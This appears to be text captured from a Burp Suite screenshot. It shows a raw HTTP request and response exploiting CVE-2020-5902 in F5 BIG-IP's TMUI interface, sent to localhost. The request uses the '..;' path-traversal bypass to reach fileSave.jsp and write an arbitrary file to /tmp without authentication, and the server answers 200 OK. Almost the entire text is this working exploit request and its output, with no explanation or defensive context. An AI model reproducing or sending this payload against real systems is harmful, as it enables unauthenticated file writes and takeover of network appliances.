 Request
Raw Params Headers Hex
1 POST //tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 41
11
12 fileName=/tmp/1.txt&content=CVE-2020-5902
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 02:04:28 GMT
3 X-Frame-Options: SAMEORIGIN
4 Strict-Transport-Security: max-age=16070400; includeSubDomains
5 Set-Cookie: JSESSIONID=3755BF8785BEE772F7C4A9FF032D6728; Path=/tmui; Secure; HttpOnly
6 Content-Type: text/html;charset=ISO-8859-1
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
10 Vary: Accept-Encoding
11 Content-Length: 4
12 Connection: close
13
14
15
16
17
18
? < + > Type a search term 0 matches
556 bytes | 189 millis